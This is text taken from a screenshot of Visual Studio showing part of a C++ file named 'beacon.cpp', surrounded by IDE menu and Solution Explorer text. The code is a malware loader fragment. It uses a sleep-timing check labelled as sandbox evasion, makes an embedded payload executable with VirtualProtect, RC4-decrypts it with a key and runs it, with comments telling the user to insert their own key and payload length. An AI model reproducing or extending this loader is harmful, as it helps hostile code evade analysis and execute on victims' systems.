 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger GitHub Copilot
beacon.cpp
beacon (Global Scope) main(int argc, char ** argv)
40 // Simple sandbox evasion
41 auto start = std::chrono::system_clock::now();
42 std::this_thread::sleep_for(std::chrono::seconds(5));
43 auto end = std::chrono::system_clock::now();
44 std::chrono::duration<double> elapsed_seconds = end - start;
45 if (elapsed_seconds.count() <= 4.5) {
46 exit(0);
47 }
48 // Run our payload function
49 const char* key = "advapi32.dll"; // modify with your key
50 int len = 307200; // modify with payload length
51 DWORD oldProtect = 0;
52 if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProte
53 printf("Error: %d", GetLastError());
54 }
55 rc4((unsigned char*)&RunData, len, key);
56 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
57 RunData();
58 }
59
100 % 0 1 Ln: 50 Ch: 21 OVR SPC CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'beacon' (1 of 1 project)
beacon
References
External Dependencies
Header Files
Resource Files
Source Files
New Item... Ctrl+Shift+A
Existing Item... Shift+Alt+A
New Filter
Module...
Class...
Resource...
New EditorConfig (IntelliCode)
Add
Class Wizard... Ctrl+Shift+X
Collapse All Descendants Ctrl+Left Arrow
Scope to This
New Solution Explorer View
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Rename F2
Properties Alt+Enter
Solution Explorer Git Changes
This item does not support previewing Add to Source Control Select Repository 1